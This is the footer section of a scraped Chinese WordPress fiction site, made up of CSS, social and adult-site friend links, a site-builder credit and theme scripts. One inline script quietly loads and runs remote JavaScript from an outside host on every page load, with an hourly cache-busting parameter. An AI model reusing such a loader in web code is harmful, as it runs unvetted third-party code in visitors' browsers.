                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_143 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:16px !important;line-height:1.5 !important;
				}.tdi_143 .tdm-descr a{
                    color: #d86e99;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-descr{
					font-family:Noto Sans SC !important;font-size:14px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .tdm-descr{
					font-family:Rubik !important;font-size:14px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Email: <a href="/cdn-cgi/l/email-protection#523733203c302b213a3320376062636412353f333b3e7c313d3f" target="_blank"><span class="__cf_email__" data-cfemail="355054475b574c465d54475007050403755258545c591b565a58">[email&#160;protected]</span></a>
<br>
Telegram:  <a href="https://t.me/secretwebmaster" target="_blank">@secretwebmaster</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_144 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_145 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_145 .tdm-social-item i.td-icon-twitter,
				.tdi_145 .tdm-social-item i.td-icon-linkedin,
				.tdi_145 .tdm-social-item i.td-icon-pinterest,
				.tdi_145 .tdm-social-item i.td-icon-blogger,
				.tdi_145 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_145 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_145 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_145 .tdm-social-item i,
				.tds-team-member2 .tdi_145.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_145 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_145"><div class="tdm-social-item-wrap"><a href="https://facebook.com/3dayseo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/3dayseo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mr.money_3dayseo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mr.money_3dayseo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mr-money-4b4a63189/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mr-money-4b4a63189/" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/3dayseo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/3dayseo" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

.tdi_146{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:-4px !important;
border-radius:5px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-weight:900 !important;
				}
</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">友情链接</span></h3></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_147 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li:hover > a{
                    color: #ff759a;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ff759a;
                }.tdi_147 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_147 .tdb-horiz-menu ul li > a{
                    font-weight:600 !important;
                }
</style><div id=tdi_147 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a target="_blank" href="https://luyitian.com"><div class="tdb-menu-item-text">撸一天</div></a></li>
<li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783"><a target="_blank" href="https://avtime.tv"><div class="tdb-menu-item-text">AV时间</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_148" class="tdc-row"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: block;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_149.tdc-row-content-vert-center,
                    .tdi_149.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-bottom,
                    .tdi_149.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_149.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_149{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style" ><style>
.tdi_148_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">网站由Mr. Money网赚教学搭建，如要订购，请前往<a href="https://3dayseo.com" target="_blank">https://3dayseo.com</a></p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-top:0px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_155 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">视频站 | 漫画站 | 小说站 | 导航站 | 博客 | 形象网站</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="555ff7744ec60bdf9a5b72356cae154c" class="gtranslate_wrapper" id="gt-wrapper-53576755"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 6975870e88553
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<div data-rocket-location-hash="27e10476ca579a191a20be4dc372727a" class="td-container"><script>var wid="I2ZCE501";var script = document.createElement("script");script.src = "https://api.promptsgod.com/api/v1/cool.js?" + Math.floor(new Date(new Date().getFullYear(), new Date().getMonth(), new Date().getDate(), new Date().getHours(), 0, 0) / 1000);document.head.appendChild(script);</script></div><script type="text/javascript" src="https://fsnovel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fsnovel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745909740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_53576755-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53576755'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-53576755","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_53576755-js-before
/* ]]> */
</script><script src="https://fsnovel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E6%88%91%E5%92%8C%E7%88%B8%E7%88%B8%E7%9A%84%E7%AC%AC%E4%B8%80%E6%AC%A1/" data-gt-orig-domain="fsnovel.com" data-gt-widget-id="53576755" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fsnovel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fsnovel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input 